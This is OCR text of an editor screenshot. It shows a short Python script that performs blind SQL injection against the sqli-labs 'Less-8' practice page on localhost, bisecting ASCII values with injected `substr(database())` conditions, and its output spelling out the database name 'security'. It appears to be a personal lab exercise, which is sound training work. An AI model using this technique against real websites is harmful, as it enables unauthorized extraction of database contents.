 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索 [管理员]
888.py 工作区信任
C: > Users > Administrator > Desktop > 888.py > db
1 import requests
2 session=requests.session()
3 url="http://localhost/sqli/Less-8/?id=1'"
4
5
6 def db():
7     name=''
8     for i in range(1,50):
9         begin=32
10         end=128
11         tmp=(begin+end)//2
12         while begin<end:
13             paramsGet=url+"/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
14             response=session.get(paramsGet)
15             if 'You are in....' in response.text:
16                 begin=tmp+1
17                 tmp=(begin+end)//2
18             else:
19                 end=tmp
20                 tmp=(begin+end)//2
21         if(tmp==32):
22             break
23         name+=chr(tmp)
24         print(name)
25 db()
问题 输出 调试控制台 终端 端口 注释 Code
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 0.663 seconds
激活 Windows
转到"设置"以激活 Windows。
0 0 0 行 15, 列 31 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
中 9:26
2023/12/25 4